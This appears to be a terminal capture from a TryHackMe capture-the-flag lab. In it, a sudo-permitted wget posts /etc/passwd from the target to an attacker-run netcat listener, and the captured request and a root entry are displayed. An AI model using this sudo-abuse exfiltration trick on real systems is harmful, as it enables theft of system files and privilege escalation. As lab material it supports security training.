 jessie@CorpOne:~/Documents$ sudo /usr/bin/wget --post-file=/etc/passwd 10.6.5
.103
--2021-09-10 01:30:48--  http://10.6.5.103/
Connecting to 10.6.5.103:80... connected.
HTTP request sent, awaiting response... No data received.
Retrying.

--2021-09-10 01:30:50--  (try: 2)  http://10.6.5.103/
Connecting to 10.6.5.103:80... ^C
jessie@CorpOne:~/Documents$
kali ~ Documents … challenges tryhackme-2 wgel-ctf
$ nc -nvlp 80 > passwd
listening on [any] 80 ...
connect to [10.6.5.103] from (UNKNOWN) [10.10.38.207] 54202
^C
kali ~ Documents … challenges tryhackme-2 wgel-ctf
$ ls -la
total 20
drwxr-xr-x  3 kali kali 4096 Sep  9 18:30 .
drwxr-xr-x 14 kali kali 4096 Sep  9 17:18 ..
-rw-------  1 kali kali 1675 Sep  9 18:10 id_rsa
drwxr-xr-x  2 kali kali 4096 Sep  9 17:18 nmap
-rw-r--r--  1 kali kali 2502 Sep  9 18:30 passwd
kali ~ Documents … challenges tryhackme-2 wgel-ctf
$ head -10 passwd
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.6.5.103
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 2293

root:x:0:0:root:/root:/bin/bash